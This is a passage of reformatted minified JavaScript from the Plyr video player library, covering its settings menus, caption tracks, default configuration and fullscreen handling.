          m.array(e) &&
            (this.options.quality = K(e).filter(function (e) {
              return t.config.quality.options.includes(e);
            }));
          var i =
            !m.empty(this.options.quality) && this.options.quality.length > 1;
          if (
            (ce.toggleMenuButton.call(this, "quality", i),
            C(n),
            ce.checkMenu.call(this),
            i)
          ) {
            var a = function (e) {
              var n = te("qualityBadge.".concat(e), t.config);
              return n.length ? ce.createBadge.call(t, n) : null;
            };
            this.options.quality
              .sort(function (e, n) {
                var i = t.config.quality.options;
                return i.indexOf(e) > i.indexOf(n) ? 1 : -1;
              })
              .forEach(function (e) {
                ce.createMenuItem.call(t, {
                  value: e,
                  list: n,
                  type: "quality",
                  title: ce.getLabel.call(t, "quality", e),
                  badge: a(e),
                });
              }),
              ce.updateSetting.call(this, "quality", n);
          }
        }
      },
      setCaptionsMenu: function () {
        var e = this;
        if (m.element(this.elements.settings.panels.captions)) {
          var t =
              this.elements.settings.panels.captions.querySelector(
                '[role="menu"]'
              ),
            n = he.getTracks.call(this),
            i = Boolean(n.length);
          if (
            (ce.toggleMenuButton.call(this, "captions", i),
            C(t),
            ce.checkMenu.call(this),
            i)
          ) {
            var a = n.map(function (n, i) {
              return {
                value: i,
                checked: e.captions.toggled && e.currentTrack === i,
                title: he.getLabel.call(e, n),
                badge:
                  n.language &&
                  ce.createBadge.call(e, n.language.toUpperCase()),
                list: t,
                type: "language",
              };
            });
            a.unshift({
              value: -1,
              checked: !this.captions.toggled,
              title: te("disabled", this.config),
              list: t,
              type: "language",
            }),
              a.forEach(ce.createMenuItem.bind(this)),
              ce.updateSetting.call(this, "captions", t);
          }
        }
      },
      setSpeedMenu: function (e) {
        var t = this;
        if (m.element(this.elements.settings.panels.speed)) {
          var n =
            this.elements.settings.panels.speed.querySelector('[role="menu"]');
          m.array(e)
            ? (this.options.speed = e)
            : (this.isHTML5 || this.isVimeo) &&
              (this.options.speed = [0.5, 0.75, 1, 1.25, 1.5, 1.75, 2]),
            (this.options.speed = this.options.speed.filter(function (e) {
              return t.config.speed.options.includes(e);
            }));
          var i = !m.empty(this.options.speed) && this.options.speed.length > 1;
          ce.toggleMenuButton.call(this, "speed", i),
            C(n),
            ce.checkMenu.call(this),
            i &&
              (this.options.speed.forEach(function (e) {
                ce.createMenuItem.call(t, {
                  value: e,
                  list: n,
                  type: "speed",
                  title: ce.getLabel.call(t, "speed", e),
                });
              }),
              ce.updateSetting.call(this, "speed", n));
        }
      },
      checkMenu: function () {
        var e = this.elements.settings.buttons,
          t =
            !m.empty(e) &&
            Object.values(e).some(function (e) {
              return !e.hidden;
            });
        N(this.elements.settings.menu, !t);
      },
      focusFirstMenuItem: function (e) {
        var t = arguments.length > 1 && void 0 !== arguments[1] && arguments[1];
        if (!this.elements.settings.popup.hidden) {
          var n = e;
          m.element(n) ||
            (n = Object.values(this.elements.settings.panels).find(
              function (e) {
                return !e.hidden;
              }
            ));
          var i = n.querySelector('[role^="menuitem"]');
          O.call(this, i, t);
        }
      },
      toggleMenu: function (e) {
        var t = this.elements.settings.popup,
          n = this.elements.buttons.settings;
        if (m.element(t) && m.element(n)) {
          var i = t.hidden,
            a = i;
          if (m.boolean(e)) a = e;
          else if (m.keyboardEvent(e) && 27 === e.which) a = !1;
          else if (m.event(e)) {
            var s = t.contains(e.target);
            if (s || (!s && e.target !== n && a)) return;
          }
          n.setAttribute("aria-expanded", a),
            N(t, !a),
            L(this.elements.container, this.config.classNames.menu.open, a),
            a && m.keyboardEvent(e)
              ? ce.focusFirstMenuItem.call(this, null, !0)
              : a || i || O.call(this, n, m.keyboardEvent(e));
        }
      },
      getMenuSize: function (e) {
        var t = e.cloneNode(!0);
        (t.style.position = "absolute"),
          (t.style.opacity = 0),
          t.removeAttribute("hidden"),
          e.parentNode.appendChild(t);
        var n = t.scrollWidth,
          i = t.scrollHeight;
        return P(t), { width: n, height: i };
      },
      showMenuPanel: function () {
        var e = this,
          t =
            arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : "",
          n = arguments.length > 1 && void 0 !== arguments[1] && arguments[1],
          i = document.getElementById(
            "plyr-settings-".concat(this.id, "-").concat(t)
          );
        if (m.element(i)) {
          var a = i.parentNode,
            s = Array.from(a.children).find(function (e) {
              return !e.hidden;
            });
          if (W.transitions && !W.reducedMotion) {
            (a.style.width = "".concat(s.scrollWidth, "px")),
              (a.style.height = "".concat(s.scrollHeight, "px"));
            var o = ce.getMenuSize.call(this, i);
            y.call(this, a, D, function t(n) {
              n.target === a &&
                ["width", "height"].includes(n.propertyName) &&
                ((a.style.width = ""),
                (a.style.height = ""),
                v.call(e, a, D, t));
            }),
              (a.style.width = "".concat(o.width, "px")),
              (a.style.height = "".concat(o.height, "px"));
          }
          N(s, !0), N(i, !1), ce.focusFirstMenuItem.call(this, i, n);
        }
      },
      setDownloadLink: function () {
        var e = this.elements.buttons.download;
        m.element(e) && e.setAttribute("href", this.download);
      },
      create: function (e) {
        var t = this,
          n = A("div", M(this.config.selectors.controls.wrapper));
        if (
          (this.config.controls.includes("restart") &&
            n.appendChild(ce.createButton.call(this, "restart")),
          this.config.controls.includes("rewind") &&
            n.appendChild(ce.createButton.call(this, "rewind")),
          this.config.controls.includes("play") &&
            n.appendChild(ce.createButton.call(this, "play")),
          this.config.controls.includes("fast-forward") &&
            n.appendChild(ce.createButton.call(this, "fast-forward")),
          this.config.controls.includes("progress"))
        ) {
          var i = A("div", M(this.config.selectors.progress));
          if (
            (i.appendChild(
              ce.createRange.call(this, "seek", {
                id: "plyr-seek-".concat(e.id),
              })
            ),
            i.appendChild(ce.createProgress.call(this, "buffer")),
            this.config.tooltips.seek)
          ) {
            var a = A(
              "span",
              { class: this.config.classNames.tooltip },
              "00:00"
            );
            i.appendChild(a), (this.elements.display.seekTooltip = a);
          }
          (this.elements.progress = i), n.appendChild(this.elements.progress);
        }
        if (
          (this.config.controls.includes("current-time") &&
            n.appendChild(ce.createTime.call(this, "currentTime")),
          this.config.controls.includes("duration") &&
            n.appendChild(ce.createTime.call(this, "duration")),
          this.config.controls.includes("mute") ||
            this.config.controls.includes("volume"))
        ) {
          var s = A("div", { class: "plyr__volume" });
          if (
            (this.config.controls.includes("mute") &&
              s.appendChild(ce.createButton.call(this, "mute")),
            this.config.controls.includes("volume"))
          ) {
            var o = { max: 1, step: 0.05, value: this.config.volume };
            s.appendChild(
              ce.createRange.call(
                this,
                "volume",
                J(o, { id: "plyr-volume-".concat(e.id) })
              )
            ),
              (this.elements.volume = s);
          }
          n.appendChild(s);
        }
        if (
          (this.config.controls.includes("captions") &&
            n.appendChild(ce.createButton.call(this, "captions")),
          this.config.controls.includes("settings") &&
            !m.empty(this.config.settings))
        ) {
          var r = A("div", { class: "plyr__menu", hidden: "" });
          r.appendChild(
            ce.createButton.call(this, "settings", {
              "aria-haspopup": !0,
              "aria-controls": "plyr-settings-".concat(e.id),
              "aria-expanded": !1,
            })
          );
          var l = A("div", {
              class: "plyr__menu__container",
              id: "plyr-settings-".concat(e.id),
              hidden: "",
            }),
            c = A("div"),
            u = A("div", { id: "plyr-settings-".concat(e.id, "-home") }),
            d = A("div", { role: "menu" });
          u.appendChild(d),
            c.appendChild(u),
            (this.elements.settings.panels.home = u),
            this.config.settings.forEach(function (n) {
              var i = A(
                "button",
                J(M(t.config.selectors.buttons.settings), {
                  type: "button",
                  class: ""
                    .concat(t.config.classNames.control, " ")
                    .concat(t.config.classNames.control, "--forward"),
                  role: "menuitem",
                  "aria-haspopup": !0,
                  hidden: "",
                })
              );
              ce.bindMenuItemShortcuts.call(t, i, n),
                y(i, "click", function () {
                  ce.showMenuPanel.call(t, n, !1);
                });
              var a = A("span", null, te(n, t.config)),
                s = A("span", { class: t.config.classNames.menu.value });
              (s.innerHTML = e[n]),
                a.appendChild(s),
                i.appendChild(a),
                d.appendChild(i);
              var o = A("div", {
                  id: "plyr-settings-".concat(e.id, "-").concat(n),
                  hidden: "",
                }),
                r = A("button", {
                  type: "button",
                  class: ""
                    .concat(t.config.classNames.control, " ")
                    .concat(t.config.classNames.control, "--back"),
                });
              r.appendChild(A("span", { "aria-hidden": !0 }, te(n, t.config))),
                r.appendChild(
                  A(
                    "span",
                    { class: t.config.classNames.hidden },
                    te("menuBack", t.config)
                  )
                ),
                y(
                  o,
                  "keydown",
                  function (e) {
                    37 === e.which &&
                      (e.preventDefault(),
                      e.stopPropagation(),
                      ce.showMenuPanel.call(t, "home", !0));
                  },
                  !1
                ),
                y(r, "click", function () {
                  ce.showMenuPanel.call(t, "home", !1);
                }),
                o.appendChild(r),
                o.appendChild(A("div", { role: "menu" })),
                c.appendChild(o),
                (t.elements.settings.buttons[n] = i),
                (t.elements.settings.panels[n] = o);
            }),
            l.appendChild(c),
            r.appendChild(l),
            n.appendChild(r),
            (this.elements.settings.popup = l),
            (this.elements.settings.menu = r);
        }
        if (
          (this.config.controls.includes("pip") &&
            W.pip &&
            n.appendChild(ce.createButton.call(this, "pip")),
          this.config.controls.includes("airplay") &&
            W.airplay &&
            n.appendChild(ce.createButton.call(this, "airplay")),
          this.config.controls.includes("download"))
        ) {
          var h = { element: "a", href: this.download, target: "_blank" },
            p = this.config.urls.download;
          !m.url(p) &&
            this.isEmbed &&
            J(h, { icon: "logo-".concat(this.provider), label: this.provider }),
            n.appendChild(ce.createButton.call(this, "download", h));
        }
        return (
          this.config.controls.includes("fullscreen") &&
            n.appendChild(ce.createButton.call(this, "fullscreen")),
          this.config.controls.includes("play-large") &&
            this.elements.container.appendChild(
              ce.createButton.call(this, "play-large")
            ),
          (this.elements.controls = n),
          this.isHTML5 &&
            ce.setQualityMenu.call(this, z.getQualityOptions.call(this)),
          ce.setSpeedMenu.call(this),
          n
        );
      },
      inject: function () {
        var e = this;
        if (this.config.loadSprite) {
          var t = ce.getIconUrl.call(this);
          t.cors && ae(t.url, "sprite-plyr");
        }
        this.id = Math.floor(1e4 * Math.random());
        var n = null;
        this.elements.controls = null;
        var i = {
            id: this.id,
            seektime: this.config.seekTime,
            title: this.config.title,
          },
          s = !0;
        m.function(this.config.controls) &&
          (this.config.controls = this.config.controls.call(this, i)),
          this.config.controls || (this.config.controls = []),
          m.element(this.config.controls) || m.string(this.config.controls)
            ? (n = this.config.controls)
            : ((n = ce.create.call(this, {
                id: this.id,
                seektime: this.config.seekTime,
                speed: this.speed,
                quality: this.quality,
                captions: he.getLabel.call(this),
              })),
              (s = !1));
        var o,
          r = function (e) {
            var t = e;
            return (
              Object.entries(i).forEach(function (e) {
                var n = a(e, 2),
                  i = n[0],
                  s = n[1];
                t = $(t, "{".concat(i, "}"), s);
              }),
              t
            );
          };
        if (
          (s &&
            (m.string(this.config.controls)
              ? (n = r(n))
              : m.element(n) && (n.innerHTML = r(n.innerHTML))),
          m.string(this.config.selectors.controls.container) &&
            (o = document.querySelector(
              this.config.selectors.controls.container
            )),
          m.element(o) || (o = this.elements.container),
          o[m.element(n) ? "insertAdjacentElement" : "insertAdjacentHTML"](
            "afterbegin",
            n
          ),
          m.element(this.elements.controls) || ce.findElements.call(this),
          !m.empty(this.elements.buttons))
        ) {
          var l = function (t) {
            var n = e.config.classNames.controlPressed;
            Object.defineProperty(t, "pressed", {
              enumerable: !0,
              get: function () {
                return x(t, n);
              },
              set: function () {
                var e =
                  arguments.length > 0 &&
                  void 0 !== arguments[0] &&
                  arguments[0];
                L(t, n, e);
              },
            });
          };
          Object.values(this.elements.buttons)
            .filter(Boolean)
            .forEach(function (e) {
              m.array(e) || m.nodeList(e)
                ? Array.from(e).filter(Boolean).forEach(l)
                : l(e);
            });
        }
        if (
          (window.navigator.userAgent.includes("Edge") && H(o),
          this.config.tooltips.controls)
        ) {
          var c = this.config,
            u = c.classNames,
            d = c.selectors,
            h = ""
              .concat(d.controls.wrapper, " ")
              .concat(d.labels, " .")
              .concat(u.hidden),
            p = _.call(this, h);
          Array.from(p).forEach(function (t) {
            L(t, e.config.classNames.hidden, !1),
              L(t, e.config.classNames.tooltip, !0);
          });
        }
      },
    };
    function ue(e) {
      var t = e;
      if (!(arguments.length > 1 && void 0 !== arguments[1]) || arguments[1]) {
        var n = document.createElement("a");
        (n.href = t), (t = n.href);
      }
      try {
        return new URL(t);
      } catch (e) {
        return null;
      }
    }
    function de(e) {
      var t = new URLSearchParams();
      return (
        m.object(e) &&
          Object.entries(e).forEach(function (e) {
            var n = a(e, 2),
              i = n[0],
              s = n[1];
            t.set(i, s);
          }),
        t
      );
    }
    var he = {
        setup: function () {
          if (this.supported.ui)
            if (
              !this.isVideo ||
              this.isYouTube ||
              (this.isHTML5 && !W.textTracks)
            )
              m.array(this.config.controls) &&
                this.config.controls.includes("settings") &&
                this.config.settings.includes("captions") &&
                ce.setCaptionsMenu.call(this);
            else {
              var e, t;
              if (
                (m.element(this.elements.captions) ||
                  ((this.elements.captions = A(
                    "div",
                    M(this.config.selectors.captions)
                  )),
                  (e = this.elements.captions),
                  (t = this.elements.wrapper),
                  m.element(e) &&
                    m.element(t) &&
                    t.parentNode.insertBefore(e, t.nextSibling)),
                F.isIE && window.URL)
              ) {
                var n = this.media.querySelectorAll("track");
                Array.from(n).forEach(function (e) {
                  var t = e.getAttribute("src"),
                    n = ue(t);
                  null !== n &&
                    n.hostname !== window.location.href.hostname &&
                    ["http:", "https:"].includes(n.protocol) &&
                    ie(t, "blob")
                      .then(function (t) {
                        e.setAttribute("src", window.URL.createObjectURL(t));
                      })
                      .catch(function () {
                        P(e);
                      });
                });
              }
              var i = K(
                  (
                    navigator.languages || [
                      navigator.language || navigator.userLanguage || "en",
                    ]
                  ).map(function (e) {
                    return e.split("-")[0];
                  })
                ),
                s = (
                  this.storage.get("language") ||
                  this.config.captions.language ||
                  "auto"
                ).toLowerCase();
              if ("auto" === s) s = a(i, 1)[0];
              var o = this.storage.get("captions");
              if (
                (m.boolean(o) || (o = this.config.captions.active),
                Object.assign(this.captions, {
                  toggled: !1,
                  active: o,
                  language: s,
                  languages: i,
                }),
                this.isHTML5)
              ) {
                var r = this.config.captions.update
                  ? "addtrack removetrack"
                  : "removetrack";
                y.call(this, this.media.textTracks, r, he.update.bind(this));
              }
              setTimeout(he.update.bind(this), 0);
            }
        },
        update: function () {
          var e = this,
            t = he.getTracks.call(this, !0),
            n = this.captions,
            i = n.active,
            a = n.language,
            s = n.meta,
            o = n.currentTrackNode,
            r = Boolean(
              t.find(function (e) {
                return e.language === a;
              })
            );
          this.isHTML5 &&
            this.isVideo &&
            t
              .filter(function (e) {
                return !s.get(e);
              })
              .forEach(function (t) {
                e.debug.log("Track added", t),
                  s.set(t, { default: "showing" === t.mode }),
                  (t.mode = "hidden"),
                  y.call(e, t, "cuechange", function () {
                    return he.updateCues.call(e);
                  });
              }),
            ((r && this.language !== a) || !t.includes(o)) &&
              (he.setLanguage.call(this, a), he.toggle.call(this, i && r)),
            L(
              this.elements.container,
              this.config.classNames.captions.enabled,
              !m.empty(t)
            ),
            (this.config.controls || []).includes("settings") &&
              this.config.settings.includes("captions") &&
              ce.setCaptionsMenu.call(this);
        },
        toggle: function (e) {
          var t =
            !(arguments.length > 1 && void 0 !== arguments[1]) || arguments[1];
          if (this.supported.ui) {
            var n = this.captions.toggled,
              i = this.config.classNames.captions.active,
              a = m.nullOrUndefined(e) ? !n : e;
            if (a !== n) {
              if (
                (t ||
                  ((this.captions.active = a),
                  this.storage.set({ captions: a })),
                !this.language && a && !t)
              ) {
                var o = he.getTracks.call(this),
                  r = he.findTrack.call(
                    this,
                    [this.captions.language].concat(s(this.captions.languages)),
                    !0
                  );
                return (
                  (this.captions.language = r.language),
                  void he.set.call(this, o.indexOf(r))
                );
              }
              this.elements.buttons.captions &&
                (this.elements.buttons.captions.pressed = a),
                L(this.elements.container, i, a),
                (this.captions.toggled = a),
                ce.updateSetting.call(this, "captions"),
                k.call(
                  this,
                  this.media,
                  a ? "captionsenabled" : "captionsdisabled"
                );
            }
          }
        },
        set: function (e) {
          var t =
              !(arguments.length > 1 && void 0 !== arguments[1]) ||
              arguments[1],
            n = he.getTracks.call(this);
          if (-1 !== e)
            if (m.number(e))
              if (e in n) {
                if (this.captions.currentTrack !== e) {
                  this.captions.currentTrack = e;
                  var i = n[e],
                    a = (i || {}).language;
                  (this.captions.currentTrackNode = i),
                    ce.updateSetting.call(this, "captions"),
                    t ||
                      ((this.captions.language = a),
                      this.storage.set({ language: a })),
                    this.isVimeo && this.embed.enableTextTrack(a),
                    k.call(this, this.media, "languagechange");
                }
                he.toggle.call(this, !0, t),
                  this.isHTML5 && this.isVideo && he.updateCues.call(this);
              } else this.debug.warn("Track not found", e);
            else this.debug.warn("Invalid caption argument", e);
          else he.toggle.call(this, !1, t);
        },
        setLanguage: function (e) {
          var t =
            !(arguments.length > 1 && void 0 !== arguments[1]) || arguments[1];
          if (m.string(e)) {
            var n = e.toLowerCase();
            this.captions.language = n;
            var i = he.getTracks.call(this),
              a = he.findTrack.call(this, [n]);
            he.set.call(this, i.indexOf(a), t);
          } else this.debug.warn("Invalid language argument", e);
        },
        getTracks: function () {
          var e = this,
            t = arguments.length > 0 && void 0 !== arguments[0] && arguments[0];
          return Array.from((this.media || {}).textTracks || [])
            .filter(function (n) {
              return !e.isHTML5 || t || e.captions.meta.has(n);
            })
            .filter(function (e) {
              return ["captions", "subtitles"].includes(e.kind);
            });
        },
        findTrack: function (e) {
          var t,
            n = this,
            i = arguments.length > 1 && void 0 !== arguments[1] && arguments[1],
            a = he.getTracks.call(this),
            s = function (e) {
              return Number((n.captions.meta.get(e) || {}).default);
            },
            o = Array.from(a).sort(function (e, t) {
              return s(t) - s(e);
            });
          return (
            e.every(function (e) {
              return !(t = o.find(function (t) {
                return t.language === e;
              }));
            }),
            t || (i ? o[0] : void 0)
          );
        },
        getCurrentTrack: function () {
          return he.getTracks.call(this)[this.currentTrack];
        },
        getLabel: function (e) {
          var t = e;
          return (
            !m.track(t) &&
              W.textTracks &&
              this.captions.toggled &&
              (t = he.getCurrentTrack.call(this)),
            m.track(t)
              ? m.empty(t.label)
                ? m.empty(t.language)
                  ? te("enabled", this.config)
                  : e.language.toUpperCase()
                : t.label
              : te("disabled", this.config)
          );
        },
        updateCues: function (e) {
          if (this.supported.ui)
            if (m.element(this.elements.captions))
              if (m.nullOrUndefined(e) || Array.isArray(e)) {
                var t = e;
                if (!t) {
                  var n = he.getCurrentTrack.call(this);
                  t = Array.from((n || {}).activeCues || [])
                    .map(function (e) {
                      return e.getCueAsHTML();
                    })
                    .map(Z);
                }
                var i = t
                  .map(function (e) {
                    return e.trim();
                  })
                  .join("\n");
                if (i !== this.elements.captions.innerHTML) {
                  C(this.elements.captions);
                  var a = A("span", M(this.config.selectors.caption));
                  (a.innerHTML = i),
                    this.elements.captions.appendChild(a),
                    k.call(this, this.media, "cuechange");
                }
              } else this.debug.warn("updateCues: Invalid input", e);
            else this.debug.warn("No captions element to render to");
        },
      },
      pe = {
        enabled: !0,
        title: "",
        debug: !1,
        autoplay: !1,
        autopause: !0,
        playsinline: !0,
        seekTime: 10,
        volume: 1,
        muted: !1,
        duration: null,
        displayDuration: !0,
        invertTime: !0,
        toggleInvert: !0,
        ratio: "16:9",
        clickToPlay: !0,
        hideControls: !0,
        resetOnEnd: !1,
        disableContextMenu: !0,
        loadSprite: !0,
        iconPrefix: "plyr",
        iconUrl: "https://cdn.plyr.io/3.4.8/plyr.svg",
        blankVideo: "https://cdn.plyr.io/static/blank.mp4",
        quality: {
          default: 576,
          options: [4320, 2880, 2160, 1440, 1080, 720, 576, 480, 360, 240],
        },
        loop: { active: !1 },
        speed: { selected: 1, options: [0.5, 0.75, 1, 1.25, 1.5, 1.75, 2] },
        keyboard: { focused: !0, global: !1 },
        tooltips: { controls: !1, seek: !0 },
        captions: { active: !1, language: "auto", update: !1 },
        fullscreen: { enabled: !0, fallback: !0, iosNative: !1 },
        storage: { enabled: !0, key: "plyr" },
        controls: [
          "play-large",
          "play",
          "progress",
          "current-time",
          "mute",
          "volume",
          "captions",
          "settings",
          "pip",
          "airplay",
          "fullscreen",
        ],
        settings: ["captions", "quality", "speed"],
        i18n: {
          restart: "Restart",
          rewind: "Rewind {seektime}s",
          play: "Play",
          pause: "Pause",
          fastForward: "Forward {seektime}s",
          seek: "Seek",
          seekLabel: "{currentTime} of {duration}",
          played: "Played",
          buffered: "Buffered",
          currentTime: "Current time",
          duration: "Duration",
          volume: "Volume",
          mute: "Mute",
          unmute: "Unmute",
          enableCaptions: "Enable captions",
          disableCaptions: "Disable captions",
          download: "Download",
          enterFullscreen: "Enter fullscreen",
          exitFullscreen: "Exit fullscreen",
          frameTitle: "Player for {title}",
          captions: "Captions",
          settings: "Settings",
          menuBack: "Go back to previous menu",
          speed: "Speed",
          normal: "Normal",
          quality: "Quality",
          loop: "Loop",
          start: "Start",
          end: "End",
          all: "All",
          reset: "Reset",
          disabled: "Disabled",
          enabled: "Enabled",
          advertisement: "Ad",
          qualityBadge: {
            2160: "4K",
            1440: "HD",
            1080: "HD",
            720: "HD",
            576: "SD",
            480: "SD",
          },
        },
        urls: {
          download: null,
          vimeo: {
            sdk: "https://player.vimeo.com/api/player.js",
            iframe: "https://player.vimeo.com/video/{0}?{1}",
            api: "https://vimeo.com/api/v2/video/{0}.json",
          },
          youtube: {
            sdk: "https://www.youtube.com/iframe_api",
            api: "https://www.googleapis.com/youtube/v3/videos?id={0}&key={1}&fields=items(snippet(title))&part=snippet",
          },
          googleIMA: {
            sdk: "https://imasdk.googleapis.com/js/sdkloader/ima3.js",
          },
        },
        listeners: {
          seek: null,
          play: null,
          pause: null,
          restart: null,
          rewind: null,
          fastForward: null,
          mute: null,
          volume: null,
          captions: null,
          download: null,
          fullscreen: null,
          pip: null,
          airplay: null,
          speed: null,
          quality: null,
          loop: null,
          language: null,
        },
        events: [
          "ended",
          "progress",
          "stalled",
          "playing",
          "waiting",
          "canplay",
          "canplaythrough",
          "loadstart",
          "loadeddata",
          "loadedmetadata",
          "timeupdate",
          "volumechange",
          "play",
          "pause",
          "error",
          "seeking",
          "seeked",
          "emptied",
          "ratechange",
          "cuechange",
          "download",
          "enterfullscreen",
          "exitfullscreen",
          "captionsenabled",
          "captionsdisabled",
          "languagechange",
          "controlshidden",
          "controlsshown",
          "ready",
          "statechange",
          "qualitychange",
          "adsloaded",
          "adscontentpause",
          "adscontentresume",
          "adstarted",
          "adsmidpoint",
          "adscomplete",
          "adsallcomplete",
          "adsimpression",
          "adsclick",
        ],
        selectors: {
          editable: "input, textarea, select, [contenteditable]",
          container: ".plyr",
          controls: { container: null, wrapper: ".plyr__controls" },
          labels: "[data-plyr]",
          buttons: {
            play: '[data-plyr="play"]',
            pause: '[data-plyr="pause"]',
            restart: '[data-plyr="restart"]',
            rewind: '[data-plyr="rewind"]',
            fastForward: '[data-plyr="fast-forward"]',
            mute: '[data-plyr="mute"]',
            captions: '[data-plyr="captions"]',
            download: '[data-plyr="download"]',
            fullscreen: '[data-plyr="fullscreen"]',
            pip: '[data-plyr="pip"]',
            airplay: '[data-plyr="airplay"]',
            settings: '[data-plyr="settings"]',
            loop: '[data-plyr="loop"]',
          },
          inputs: {
            seek: '[data-plyr="seek"]',
            volume: '[data-plyr="volume"]',
            speed: '[data-plyr="speed"]',
            language: '[data-plyr="language"]',
            quality: '[data-plyr="quality"]',
          },
          display: {
            currentTime: ".plyr__time--current",
            duration: ".plyr__time--duration",
            buffer: ".plyr__progress__buffer",
            loop: ".plyr__progress__loop",
            volume: ".plyr__volume--display",
          },
          progress: ".plyr__progress",
          captions: ".plyr__captions",
          caption: ".plyr__caption",
          menu: { quality: ".js-plyr__menu__list--quality" },
        },
        classNames: {
          type: "plyr--{0}",
          provider: "plyr--{0}",
          video: "plyr__video-wrapper",
          embed: "plyr__video-embed",
          embedContainer: "plyr__video-embed__container",
          poster: "plyr__poster",
          posterEnabled: "plyr__poster-enabled",
          ads: "plyr__ads",
          control: "plyr__control",
          controlPressed: "plyr__control--pressed",
          playing: "plyr--playing",
          paused: "plyr--paused",
          stopped: "plyr--stopped",
          loading: "plyr--loading",
          hover: "plyr--hover",
          tooltip: "plyr__tooltip",
          cues: "plyr__cues",
          hidden: "plyr__sr-only",
          hideControls: "plyr--hide-controls",
          isIos: "plyr--is-ios",
          isTouch: "plyr--is-touch",
          uiSupported: "plyr--full-ui",
          noTransition: "plyr--no-transition",
          display: { time: "plyr__time" },
          menu: {
            value: "plyr__menu__value",
            badge: "plyr__badge",
            open: "plyr--menu-open",
          },
          captions: {
            enabled: "plyr--captions-enabled",
            active: "plyr--captions-active",
          },
          fullscreen: {
            enabled: "plyr--fullscreen-enabled",
            fallback: "plyr--fullscreen-fallback",
          },
          pip: { supported: "plyr--pip-supported", active: "plyr--pip-active" },
          airplay: {
            supported: "plyr--airplay-supported",
            active: "plyr--airplay-active",
          },
          tabFocus: "plyr__tab-focus",
        },
        attributes: {
          embed: { provider: "data-plyr-provider", id: "data-plyr-embed-id" },
        },
        keys: { google: null },
        ads: { enabled: !1, publisherId: "" },
      },
      me = "picture-in-picture",
      fe = "inline",
      ge = { html5: "html5", youtube: "youtube", vimeo: "vimeo" },
      ye = { audio: "audio", video: "video" };
    var ve = function () {},
      be = (function () {
        function t() {
          var n =
            arguments.length > 0 && void 0 !== arguments[0] && arguments[0];
          e(this, t),
            (this.enabled = window.console && n),
            this.enabled && this.log("Debugging enabled");
        }
        return (
          n(t, [
            {
              key: "log",
              get: function () {
                return this.enabled
                  ? Function.prototype.bind.call(console.log, console)
                  : ve;
              },
            },
            {
              key: "warn",
              get: function () {
                return this.enabled
                  ? Function.prototype.bind.call(console.warn, console)
                  : ve;
              },
            },
            {
              key: "error",
              get: function () {
                return this.enabled
                  ? Function.prototype.bind.call(console.error, console)
                  : ve;
              },
            },
          ]),
          t
        );
      })();
    function ke() {
      if (this.enabled) {
        var e = this.player.elements.buttons.fullscreen;
        m.element(e) && (e.pressed = this.active),
          k.call(
            this.player,
            this.target,
            this.active ? "enterfullscreen" : "exitfullscreen",
            !0
          ),
          F.isIos ||
            function () {
              var e =
                  arguments.length > 0 && void 0 !== arguments[0]
                    ? arguments[0]
                    : null,
                t =
                  arguments.length > 1 &&
                  void 0 !== arguments[1] &&
                  arguments[1];
              if (m.element(e)) {
                var n = _.call(
                    this,
                    "button:not(:disabled), input:not(:disabled), [tabindex]"
                  ),
                  i = n[0],
                  a = n[n.length - 1];
                g.call(
                  this,
                  this.elements.container,
                  "keydown",
                  function (e) {
                    if ("Tab" === e.key && 9 === e.keyCode) {
                      var t = document.activeElement;
                      t !== a || e.shiftKey
                        ? t === i &&
                          e.shiftKey &&
                          (a.focus(), e.preventDefault())
                        : (i.focus(), e.preventDefault());
                    }
                  },
                  t,
                  !1
                );
              }
            }.call(this.player, this.target, this.active);
      }
    }
    function we() {
      var e = this,
        t = arguments.length > 0 && void 0 !== arguments[0] && arguments[0];
      if (
        (t
          ? (this.scrollPosition = {
              x: window.scrollX || 0,
              y: window.scrollY || 0,
            })
          : window.scrollTo(this.scrollPosition.x, this.scrollPosition.y),
        (document.body.style.overflow = t ? "hidden" : ""),
        L(this.target, this.player.config.classNames.fullscreen.fallback, t),
        F.isIos)
      ) {
        var n = document.head.querySelector('meta[name="viewport"]'),
          i = "viewport-fit=cover";
        n ||
          (n = document.createElement("meta")).setAttribute("name", "viewport");
        var a = m.string(n.content) && n.content.includes(i);
        t
          ? ((this.cleanupViewport = !a), a || (n.content += ",".concat(i)))
          : this.cleanupViewport &&
            (n.content = n.content
              .split(",")
              .filter(function (e) {
                return e.trim() !== i;
              })
              .join(",")),
          setTimeout(function () {
            return H(e.target);
          }, 100);
      }
      ke.call(this);
    }
    var Te = (function () {
      function t(n) {
        var i = this;
        e(this, t),
          (this.player = n),
          (this.prefix = t.prefix),
          (this.property = t.property),
          (this.scrollPosition = { x: 0, y: 0 }),
          y.call(
            this.player,
            document,
            "ms" === this.prefix
              ? "MSFullscreenChange"
              : "".concat(this.prefix, "fullscreenchange"),
            function () {
              ke.call(i);
            }
          ),
          y.call(
            this.player,
            this.player.elements.container,
            "dblclick",
            function (e) {
              (m.element(i.player.elements.controls) &&
                i.player.elements.controls.contains(e.target)) ||
                i.toggle();
            }
          ),
          this.update();
      }
      return (
        n(
          t,
          [
            {
              key: "update",
              value: function () {
                this.enabled
                  ? this.player.debug.log(
                      "".concat(
                        t.native ? "Native" : "Fallback",
                        " fullscreen enabled"
                      )
                    )
                  : this.player.debug.log(
                      "Fullscreen not supported and fallback disabled"
                    ),
                  L(
                    this.player.elements.container,
                    this.player.config.classNames.fullscreen.enabled,
                    this.enabled
                  );
              },
            },
            {
              key: "enter",
              value: function () {
                this.enabled &&
                  (F.isIos && this.player.config.fullscreen.iosNative
                    ? this.target.webkitEnterFullscreen()
                    : t.native
                    ? this.prefix
                      ? m.empty(this.prefix) ||
                        this.target[
                          ""
                            .concat(this.prefix, "Request")
                            .concat(this.property)
                        ]()
                      : this.target.requestFullscreen()
                    : we.call(this, !0));
              },
            },
            {
              key: "exit",
              value: function () {
                if (this.enabled)
                  if (F.isIos && this.player.config.fullscreen.iosNative)
                    this.target.webkitExitFullscreen(), this.player.play();
                  else if (t.native)
                    if (this.prefix) {
                      if (!m.empty(this.prefix)) {
                        var e = "moz" === this.prefix ? "Cancel" : "Exit";
                        document[
                          "".concat(this.prefix).concat(e).concat(this.property)
                        ]();
                      }
                    } else
                      (
                        document.cancelFullScreen || document.exitFullscreen
                      ).call(document);
                  else we.call(this, !1);
              },
            },
            {
              key: "toggle",
              value: function () {
                this.active ? this.exit() : this.enter();
              },
            },
            {
              key: "enabled",
              get: function () {
                return (
                  (t.native || this.player.config.fullscreen.fallback) &&
                  this.player.config.fullscreen.enabled &&
                  this.player.supported.ui &&
                  this.player.isVideo
                );
              },
            },
            {
